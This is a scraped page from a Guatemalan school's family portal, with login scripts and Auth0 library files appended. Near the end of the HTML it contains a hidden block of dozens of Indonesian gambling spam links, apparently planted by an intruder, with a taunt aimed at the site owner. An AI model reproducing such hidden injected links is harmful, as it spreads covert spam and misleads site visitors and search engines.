		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/educar-en-templanza-y-sobriedad-2/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:16:19+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:23:11+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/educar-en-templanza-y-sobriedad-2/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

	<nav class="navigation posts-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/4/" ><span class="meta-nav">&larr;</span> Entradas anteriores</a></div><div class="nav-next"><a href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/2/" >Entradas recientes <span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
			</main><!-- #main -->

		</div><!-- #primary -->

		
	</div><!-- .content-left-wrap -->

	
			<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiquetas</h2><div class="tagcloud"><a href="https://inspirandofamilias.apde.edu.gt/tag/educacion/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 10.818791946309pt;" aria-label="Educación (3 elementos)">Educación</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-catolica/" class="tag-cloud-link tag-link-95 tag-link-position-2" style="font-size: 8pt;" aria-label="Educación Católica (1 elemento)">Educación Católica</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-con-valores/" class="tag-cloud-link tag-link-94 tag-link-position-3" style="font-size: 10.818791946309pt;" aria-label="Educación con Valores (3 elementos)">Educación con Valores</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 22pt;" aria-label="Español (60 elementos)">Español</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/familias/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 10.818791946309pt;" aria-label="Familias (3 elementos)">Familias</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/hijos/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 10.818791946309pt;" aria-label="Hijos (3 elementos)">Hijos</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/ingles/" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 17.58389261745pt;" aria-label="Inglés (20 elementos)">Inglés</a></div>
</aside><aside id="calendar-3" class="widget widget_calendar"><h2 class="widget-title">Calendario</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://inspirandofamilias.apde.edu.gt/2019/12/">&laquo; Dic</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="wp_auth0_popup_widget-4" class="widget widget_wp_auth0_popup_widget">	<div id="form-signin-wrapper" class="auth0-login">
		<div class="form-signin">
			<div id="auth0-login-form"></div>
					</div>
	</div>

	<style type="text/css">
					</style>

</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
		
</div><!-- .container -->

<div class='wpns_wrapper'><div class='wpns_container'><div class='wpns_selector'><div class='wpns_window'><ul class='wpns_sliding_list'><li class='wpns_element wpns_inactive wpns_first' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/1/?'>1</a></li><li class='wpns_element wpns_inactive ' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/2/?'>2</a></li><li class='wpns_element wpns_active 'style ='font :normal normal bold 1.25em/2em Arial,Helvetica,Sans-Serif ;'><span class='page-numbers'>3</span></li><li class='wpns_element wpns_inactive ' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/4/?'>4</a></li><li class='wpns_element wpns_inactive ' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/5/?'>5</a></li><li class='wpns_element wpns_inactive wpns_last' style ='font :normal normal normal 1em/2em Arial,Helvetica,Sans-Serif;'><a class='page-numbers' href='https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/6/?'>6</a></li></ul></div><div class='wpns_slider'></div></div><div class='wpns_title' style='text-align:right; font : italic normal bold 0.833em/1em Arial,Helvetica,Sans-Serif;'>Página 3 de 6</div></div></div><script type='text/javascript' >page_navi_slider(3,{"wpns_margin":"0.833em","wpns_padding":"0.417em","wpns_align":"center","wpns_pn_width":"2em","wpns_spacing":"0.2em","wpns_caption_color":"#505050","wpns_page_fore_color":"#505050","wpns_page_back_color":"transparent","wpns_current_fore_color":"#ffffff","wpns_current_back_color":"#505050","wpns_hover_fore_color":"#ffffff","wpns_hover_back_color":"#505050","wpns_slider_color":"#ffffff","wpns_cursor_color":"#E6E6E6","wpns_radius":"0.333em","wpns_page_border":"1px  solid #505050","wpns_current_border":"1px  solid #505050","wpns_hover_border":"1px  solid #505050","wpns_slider_border":"1px  solid #AAAAAA","wpns_cursor_border":"1px  solid #AAAAAA","wpns_page_font":"normal normal normal 1em\/2em Arial,Helvetica,Sans-Serif","wpns_hover_font":"normal normal bold 1.25em\/2em Arial,Helvetica,Sans-Serif"});</script>
</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="icon-top red-text"><a target="_blank" href="https://www.google.com.sg/maps/place/Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala."><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/placeholder-e1493175867270.png" alt="" /></a></div><div class="zerif-footer-address">Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala.</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><a href="mailto:info@apde.edu.gt"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/email-e1493175983508.png" alt="" /></a></div><div class="zerif-footer-email">info@apde.edu.gt</div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><a href="tel: +502 2387 9700"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/05/phone-receiver-3.png" alt="" /></a></div><div class="zerif-footer-phone">+502 2387 9700</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">© Copyright 2019 All Rights Reserved · Colegios APDE</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>desarrollado por <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/jquery.knob.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/smoothscroll.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/scrollReveal.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/zerif.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://cdn.auth0.com/js/lock/11.15/lock.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/lib/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpAuth0LockGlobal = {"settings":{"auth":{"params":{"state":"[base64]","scope":"openid email profile"},"responseType":"code","redirectUrl":"https:\/\/inspirandofamilias.apde.edu.gt\/index.php?auth0=1","sso":false},"language":"es","languageDictionary":null,"socialButtonStyle":"big","avatar":true,"theme":{"logo":"http:\/\/inspirandofamilias.colegiosapde.net\/wp-content\/uploads\/2017\/04\/cropped-cropped-logoPortalFamilias-1.png","primaryColor":"002C5B"}},"ready":"1","domain":"inspirandofamilias.auth0.com","clientId":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","stateCookieName":"auth0_state","nonceCookieName":"auth0_nonce","usePasswordless":"","loginFormId":"auth0-login-form","showAsModal":"1","ssoOpts":null,"i18n":{"notReadyText":"Auth0 no est\u00e1 configurado","cannotFindNodeText":"Auth0 no puede encontrar un nodo con id ","modalButtonText":"ACCEDER AL CONTENIDO"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/js/lock-init.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.2',blog:'166931272',post:'0',tz:'0',srv:'inspirandofamilias.apde.edu.gt'} ]);
	_stq.push([ 'clickTrackerInit', '166931272', '0' ]);
</script>


<!-- Ardhiaz SEO -->
<!-- Lu hapus gelut kita anjing -->
<div style="display:none">
<a href="https://freebetslot138.com"title="judi freebet online">judi freebet online</a>
<br>
<a href="https://04gta777.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://pebola138.com"title="Bandar judi bola online">Bandar judi bola online</a>
<br>
<a href="https://www.fa9174.cc"title="mahjong118">mahjong118</a>
<br>
 <br>
<a href="https://www.learningspanish.me"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judispaceman.com"title="judi spaceman online">judi spaceman online</a>
<br>
<a href="https://www.situs-rajaslot88.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.mpo-slot168.com"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judimlbb.id"title="judi esport mlbb online">judi esport mlbb online</a>
<br>
<a href="https://www.rtpslot777.link"title="slot777">slot777</a>
<br>
<a href="https://www.apkjoker123.com"title="apk joker123 online">apk joker123 online</a>
<br>
<a href="https://www.rtpmahjong118.com"title="rtp judi slot gacor hari ini">rtp judi slot gacor hari ini</a>
<br>
<a href="https://www.asia-sbobet.com"title="judi sbobet online 1rb">judi sbobet online 1rb</a>
<br>
<a href="https://www.sbobet118.com"title="judi bola sbobet online">judi bola sbobet online</a>
<br>
<a href="https://www.habanero118.com"title="judi slot habanero online">judi slot habanero online</a>
<br>
<a href="https://www.pgsoft118.com"title="judi slot pgsoft online">judi slot pgsoft online</a>
<br>
<a href="https://www.spaceman118.com"title="judi slot spaceman online">judi slot spaceman online</a>
<br>
<a href="https://www.gopay118.com"title="judi slot online gopay">judi slot online gopay</a>
<br>
<a href="https://www.rajadana88.net"title="judi slot online dana">judi slot online dana</a>
<br>
<a href="https://www.rtpslot777.net"title="rtp judi slot777 online">rtp judi slot777 online</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online</a>
<br>
<a href="https://www.apkslotgacor.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.sahabatgrup.id"title="judi slot online thailand">judi slot online thailand</a>
<br>
<a href="https://www.rajabonanza188.com"title="rajabonanza">rajabonanza</a>
<br>
<a href="https://www.slots118.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.rajadana88.com"title="judi slot online dana 5rb">judi slot online dana 5rb</a>
<br>
<a href="https://www.kondomslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.kentangslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.ameba118.com"title="judi slot ameba online">judi slot ameba online</a>
<br>
<a href="https://www.slotgacor118.net"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.zeus118.com"title="judi slot zeus online">judi slot zeus online</a>
<br>
<a href="https://www.jenius118.com"title="judi slot online jenius">judi slot online jenius</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot pgsoft mahjong online gacor">judi slot pgsoft mahjong online gacor</a>
<br>
<a href="https://www.rajasloter88.com"title="rajasloter">rajasloter</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.pgsmahjong777.com"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.rtprajaslot88.com"title="rtp rajaslot88">rtp rajaslot88</a>
<br>
<a href="https://www.slot118a.com"title="slot118">slot118</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online"</a>
<br>
<a href="https://www.bolaslot118.net"title="slot118">slot118</a>
<br>
<a href="https://www.mahjongways118.com"title="judi slot mahjong ways online">judi slot mahjong ways online</a>
<br>
<a href="https://www.kazimimpex.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://www.bocoranpastiwd.com"title="mahjong118">mahjong118</a>
<br>
<a href="https://www.gaijincenter.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.rajatoto99.com"title="judi toto online">judi toto online</a>
<br>
<a href="http://www.bukumimpi118.com"title="buku mimpi togel online">buku mimpi togel online</a>
<br>
<a href="https://www.internet-trains.com"title="judi online ovo">judi online ovo</a>
<br>
<a href="https://www.bling-jewelry.com"title="judi online dana">judi online dana</a>
<br>
<a href="https://www.mahjongways118.info"title="judi mahjong ways online">judi mahjong ways online</a>
<br>
<a href="https://xkszzz5.com/judislotmpogacoronline.html"title="judi slot mpo gacor online">judi slot mpo gacor online</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">JUDI DEPOSIT VIA BANK</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">SLOT118</a>
<br>
<a href="https://lavilla.apde.edu.gt/">MAHJONG118</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SITUS SLOT DEMO</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SLOT DEMO</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT 5000</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT DEPOSIT 5000</a>
</div>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15.0/es.js
body_size: 2079
content:
Auth0.registerLanguageDictionary("es", {"error":{"forgotPassword":{"too_many_requests":"Se ha alcanzado el límite de intentos para restablecer su contraseña. Por favor, aguarde unos minutos.","lock.fallback":"Ocurrió un error al restablecer su contraseña.","enterprise_email":"El dominio de su correo electrónico es parte de un proveedor de identidad Enterprise. Para restablecer su contraseña, consulte a su administrador de seguridad."},"login":{"blocked_user":"El usuario se encuentra bloqueado.","invalid_user_password":"Credenciales inválidas.","lock.fallback":"Ocurrió un error al iniciar sesión.","lock.invalid_code":"Código inválido.","lock.invalid_email_password":"Correo y contraseña inválidos.","lock.invalid_username_password":"Usuario y contraseña inválidos.","lock.network":"Ocurrió un error de red. Por favor, verifique su conexión.","lock.popup_closed":"Se ha cerrado la ventana emergente.","lock.unauthorized":"Acceso denegado. Por favor, intente nuevamente.","password_change_required":"Debe actualizar su contraseña porque es la primera vez que ingresa o porque la contraseña está vencida.","password_leaked":"Este intento ha sido bloqueado ya que usted utilizó la misma contraseña para registrarse en otra aplicación que tuvo una filtración reciente de datos. Hemos enviado un email con instrucciones para desbloquear la cuenta.","too_many_attempts":"Su cuenta ha sido bloqueada luego de múltiples intentos de inicio de sesión consecutivos.","lock.mfa_registration_required":"Se requiere autenticación de dos factores. Por favor registre su dispositivo antes de continuar.","lock.mfa_invalid_code":"Código incorrecto. Por favor vuelva a intentarlo.","session_missing":"No es posible completar el proceso de Autenticación. Por favor, cierre todas las ventanas e intente nuevamente.","hrd.not_matching_email":"Por favor, use sus credenciales corporativas."},"passwordless":{"bad.email":"Correo inválido","bad.phone_number":"Teléfono inválido","lock.fallback":"Ocurrió un error durante el envío"},"signUp":{"invalid_password":"La contraseña es inválida.","lock.fallback":"Ocurrió un error durante el registro.","password_dictionary_error":"La constraseña es muy común.","password_no_user_info_error":"La constraseña es similar a los datos del usuario.","password_strength_error":"La contraseña es muy débil.","user_exists":"El usuario ya existe.","username_exists":"El nombre de usuario se encuentra en uso."}},"success":{"logIn":"Sesión iniciada con éxito.","forgotPassword":"Hemos enviado un correo para completar el restablecimiento de su contraseña.","magicLink":"Hemos enviado un correo para inciar sesión a<br />to %s.","signUp":"Registro completado exitosamente."},"blankErrorHint":"Requerido","codeInputPlaceholder":"código","databaseEnterpriseLoginInstructions":"","databaseEnterpriseAlternativeLoginInstructions":"o","databaseSignUpInstructions":"","databaseAlternativeSignUpInstructions":"o","emailInputPlaceholder":"correo@ejemplo.com","enterpriseLoginIntructions":"Inicie sesión con sus credenciales corporativas.","enterpriseActiveLoginInstructions":"Ingrese las credenciales corporativas de %s.","failedLabel":"Error!","forgotPasswordTitle":"Restablecer contraseña","forgotPasswordAction":"¿Olvidó su contraseña?","forgotPasswordInstructions":"Por favor ingrese su dirección de correo. Le enviaremos las instrucciones para restablecer su contraseña.","forgotPasswordSubmitLabel":"Enviar email","invalidErrorHint":"Inválido","lastLoginInstructions":"La última vez inició sesión con","loginAtLabel":"Iniciar en %s","loginLabel":"Iniciar sesión","loginSubmitLabel":"Iniciar sesión","loginWithLabel":"Iniciar con %s","notYourAccountAction":"¿No es su cuenta?","passwordInputPlaceholder":"su contraseña","passwordStrength":{"containsAtLeast":"Contener al menos %d de los siguientes %d tipos de caracteres:","identicalChars":"No más de %d caracteres idénticos juntos (ej., \"%s\" no está permitido)","nonEmpty":"Se requiere una contraseña no vacía","numbers":"Números (ej. 0-9)","lengthAtLeast":"Como mínimo de %d caracteres de longitud","lowerCase":"Letras minúsculas (a-z)","shouldContain":"Debe contener:","specialCharacters":"Caracteres especiales (ej. !@#$%^&*)","upperCase":"Letras mayúsculas (A-Z)"},"passwordlessEmailAlternativeInstructions":"También puede ingresar su email<br/>para iniciar sesión o registrarse","passwordlessEmailCodeInstructions":"Se ha enviado un correo con el código a %s.","passwordlessEmailInstructions":"Ingrese su email para iniciar sesión<br/>o registrarse","passwordlessSMSAlternativeInstructions":"También puede ingresar su teléfono<br/>para iniciar sesión o registrarse","passwordlessSMSCodeInstructions":"Se ha enviado un SMS con el código<br/>a %s.","passwordlessSMSInstructions":"Ingrese su teléfono para iniciar sesión<br/>o registrarse","phoneNumberInputPlaceholder":"número de teléfono","resendCodeAction":"¿No recibió el código?","resendLabel":"Reenviar","resendingLabel":"Reenviando...","retryLabel":"Reintentar","sentLabel":"Enviado!","signUpTitle":"Registrarse","signUpLabel":"Registrarse","signUpSubmitLabel":"Registrarse","signUpWithLabel":"Registrarse con %s","socialLoginInstructions":"","socialSignUpInstructions":"","ssoEnabled":"Inicio de sesión único activado","submitLabel":"Enviar","unrecoverableError":"Ocurrió un error.<br />Por favor, contacte a nuestro soporte técnico.","usernameFormatErrorHint":"Use %d-%d letras, números y los siguientes caracteres: \"_\", \".\", \"+\", \"-\"","usernameInputPlaceholder":"su usuario","usernameOrEmailInputPlaceholder":"usuario/correo electrónico","title":"Auth0","welcome":"Bienvenido %s!","windowsAuthInstructions":"Usted se encuentra conectado desde su red corporativa&hellip;","windowsAuthLabel":"Autenticación de Windows","mfaInputPlaceholder":"Código","mfaLoginTitle":"Segundo Factor","mfaLoginInstructions":"Por favor ingrese el código de verificación generado por su aplicación móvil.","mfaSubmitLabel":"Enviar","mfaCodeErrorHint":"%d números","showPassword":"Mostrar contraseña","signUpTerms":"Al suscribirse usted acepta nuestros términos de servicio y política de privacidad."});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cdn.auth0.com/client/_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo.js?t1769773400653
body_size: 74
content:
Auth0.setClient({"id":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","tenant":"inspirandofamilias","subscription":"free","authorize":"https://inspirandofamilias.auth0.com/authorize","callback":"https://inspirandofamilias.apde.edu.gt/index.php?auth0=1","hasAllowedOrigins":false,"strategies":[{"name":"waad","connections":[{"name":"colegiosapde-waad","domain":"colegiosapde.net","domain_aliases":["colegiosapde.net","apde.edu.gt"]}]}]});

--- FILE ---
content_type: application/javascript
request_url: https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/js/lock-init.js
body_size: 1287
content:
/* globals console, jQuery, Cookies, wpAuth0LockGlobal, wpAuth0LockGlobalFields, Auth0Lock, Auth0LockPasswordless, auth0 */
jQuery(document).ready(function ($) {
    'use strict';

    var opts = wpAuth0LockGlobal;
    var loginForm = $( '#' + opts.loginFormId );

    // Check SSO if Auth0.js is loaded and we have options.
    if ( opts.ssoOpts && typeof(auth0) !== 'undefined' ) {
        loginForm.hide();
        var webAuth = new auth0.WebAuth({
            clientID: opts.clientId,
            domain: opts.domain
        });
        webAuth.checkSession(opts.ssoOpts, processSso);
    }

    // Missing critical Auth0 settings.
    if ( ! opts.ready ) {
        resetWpLoginForm();
        console.error( opts.i18n.notReadyText );
        return;
    }

    // Missing the Lock container.
    if ( ! loginForm.length ) {
        resetWpLoginForm();
        console.error( opts.i18n.cannotFindNodeText + '"' + opts.loginFormId + '"' );
        return;
    }

    // Set state and nonce cookies to verify during callback.
    setStateCookie(opts.settings.auth.params.state);
    if ( opts.settings.auth.params.nonce ) {
        setNonceCookie(opts.settings.auth.params.nonce);
    }

    // Look for additional fields to display.
    if ( typeof wpAuth0LockGlobalFields === 'object' ) {
        opts.settings.additionalSignUpFields = wpAuth0LockGlobalFields;
    }

    // Set Lock to standard or Passwordless.
    var Lock = opts.usePasswordless ?
        new Auth0LockPasswordless( opts.clientId, opts.domain, opts.settings ) :
        new Auth0Lock( opts.clientId, opts.domain, opts.settings );

    // Check if we're showing as a modal (used in shortcodes and widgets).
    if ( opts.showAsModal ) {
        $( '<button>' )
            .text( opts.i18n.modalButtonText )
            .attr( 'id', 'a0LoginButton' )
            .insertAfter( loginForm )
            .click(function () { Lock.show(); });
    } else {
        Lock.show();
    }

    /**
     * Set the state cookie for verification during callback.
     *
     * @param val string - Value for the state cookie.
     */
    function setStateCookie(val) {
        Cookies.set( opts.stateCookieName, val );
    }

    /**
     * Set the nonce cookie for verification during callback.
     *
     * @param val string - Value for the nonce cookie.
     */
    function setNonceCookie(val) {
        Cookies.set( opts.nonceCookieName, val );
    }

    /**
     * Callback function for webAuth.checkSession() SSO processing.
     *
     * @param err    null|object Error returned from Auth0 or null if none.
     * @param result object      Result from Auth0.
     */
    function processSso(err, result) {

        // No session with Auth0 or error, show login form.
        if (err || typeof(result) === 'undefined' || ! result || ! result.idToken) {
            loginForm.show();
            return;
        }

        // Set state and nonce cookies for validation.
        setStateCookie(result.state);
        setNonceCookie(result.idTokenPayload.nonce);

        // Create a form to submit the necessary auth parameters to the callback URL.
        $(document.createElement('form'))
            .css({display: 'none'})
            .attr('method', 'POST')
            .attr('action', opts.ssoOpts.redirectUri)
            .append($(document.createElement('input')).attr('name','id_token').val(result.idToken))
            .append($(document.createElement('input')).attr('name','state').val(result.state))
            .appendTo($('body'))
            .submit();
    }

    /**
     * Show the WordPress login form.
     */
    function resetWpLoginForm() {
        $( '#form-signin-wrapper' ).hide();
        $( '#loginform' ).show();
        $( '#login' ).find( 'h1' ).show();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15/lock.min.js
body_size: 221347
content:
/*!
 * lock v11.15.0
 * 
 * Author: Auth0 <support@auth0.com> (http://auth0.com)
 * Date: 4/16/2019, 2:37:22 PM
 * License: MIT
 * 
 */
!function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=333)}([function(t,e,n){"use strict";t.exports=n(38)},function(t,e,n){"use strict";function r(t,e,n,r,o,i){var a=zt(t,pt.a.fromJS({clientBaseUrl:k(r,n),tenantBaseUrl:E(r,n),languageBaseUrl:x(r,n),auth:T(r),clientID:e,domain:n,emitEventFn:i,hookRunner:o,useTenantInfo:r.__useTenantInfo||!1,hashCleanup:r.hashCleanup!==!1,allowedConnections:pt.a.fromJS(r.allowedConnections||[]),ui:b(t,r),defaultADUsernameFromEmailPrefix:r.defaultADUsernameFromEmailPrefix!==!1,prefill:r.prefill||{},connectionResolver:r.connectionResolver}));return a=ht.initI18n(a)}function o(t){return t.get("id")}function i(t){return Lt(t,"clientID")}function a(t){return Lt(t,"domain")}function s(t){return Lt(t,"clientBaseUrl")}function u(t){return Lt(t,"tenantBaseUrl")}function c(t){return Lt(t,"useTenantInfo")}function l(t){return Lt(t,"connectionResolver")}function p(t,e){if(!e)return bt(t,"resolvedConnection",void 0);if(!e.type||!e.name)throw new Error('Invalid connection object. The resolved connection must look like: `{ type: "database", name: "connection name" }`.');if("database"!==e.type)throw new Error("Invalid connection type. Only database connections can be resolved with a custom resolver.");return bt(t,"resolvedConnection",pt.a.fromJS(e))}function M(t){var e=Lt(t,"resolvedConnection");if(e)return V(t,e.get("name"))}function g(t){return Lt(t,"languageBaseUrl")}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return t=Ct(t,"submitting",e),t=I(t),t=n&&!e?f(t,n):N(t)}function h(t){return Tt(t,"submitting",!1)}function f(t,e){return Ct(t,"globalError",e)}function y(t){return Tt(t,"globalError","")}function N(t){return kt(t,"globalError")}function D(t,e){return Ct(t,"globalSuccess",e)}function j(t){return Tt(t,"globalSuccess","")}function I(t){return kt(t,"globalSuccess")}function m(t,e){return Ct(t,"globalInfo",e)}function w(t){return Tt(t,"globalInfo","")}function L(t){return kt(t,"globalInfo")}function z(t){return Tt(t,"render",!1)}function v(t){return kt(t,"render")}function b(t,e){var r=!e.container&&(void 0===e.closable||!!e.closable),o=e.theme||{},i=o.labeledSubmitButton,a=o.hideMainScreenTitle,s=o.logo,u=o.primaryColor,c=o.authButtons,l=null!==e.avatar,p=e.avatar&&"function"==typeof e.avatar.url&&"function"==typeof e.avatar.displayName&&e.avatar,M=p||Nt;return new pt.a.fromJS({containerID:e.container||"auth0-lock-container-"+t,appendContainer:!e.container,autoclose:void 0!==e.autoclose&&(r&&e.autoclose),autofocus:void 0===e.autofocus?!(e.container||n.i(Mt.a)()):!!e.autofocus,avatar:l,avatarProvider:M,logo:"string"==typeof s?s:void 0,closable:r,hideMainScreenTitle:!!a,labeledSubmitButton:void 0===i||!!i,language:void 0===e.language?"en":yt()(e.language||"").toLowerCase(),dict:"object"===mt(e.languageDictionary)?e.languageDictionary:{},disableWarnings:void 0!==e.disableWarnings&&!!e.disableWarnings,mobile:void 0!==e.mobile&&!!e.mobile,popupOptions:void 0===e.popupOptions?{}:e.popupOptions,primaryColor:"string"==typeof u?u:void 0,rememberLastLogin:void 0===e.rememberLastLogin||!!e.rememberLastLogin,allowAutocomplete:!!e.allowAutocomplete,authButtonsTheme:"object"===(void 